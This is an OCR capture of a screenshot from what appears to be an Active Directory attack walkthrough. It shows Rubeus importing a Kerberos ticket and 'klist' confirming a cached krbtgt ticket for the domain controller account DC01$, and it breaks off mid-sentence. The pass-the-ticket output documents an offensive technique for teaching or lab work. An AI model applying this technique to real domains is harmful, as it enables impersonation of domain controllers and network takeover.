
7
| |  \ \| |_| | |_) ) ____| |_| |___ 
8
|_|   |_|____/|____/|_____)____/(___/
9
10
v1.4.2
11
12
13
[*] Action: Import Ticket
14
[+] Ticket successfully imported!
15
16
C:\Users\alice\Desktop>klist
17
18
Current LogonId is 0:0x2ed76
19
20
Cached Tickets: (1)
21
22
#0>     Client: DC01$ @ BORDERGATE.LOCA
23
Server: krbtgt/BORDERGATE.LOCAL
24
KerbTicket Encryption Type: AES
25
Ticket Flags 0x60a10000 -> forw
26
Start Time: 10/13/2023 13:57:32
27
End Time:   10/13/2023 23:57:32
28
Renew Time: 10/20/2023 13:57:32
29
Session Key Type: AES-256-CTS-H
30
Cache Flags: 0x1 -> PRIMARY
31
Kdc Called:
At this point, we could once again perform a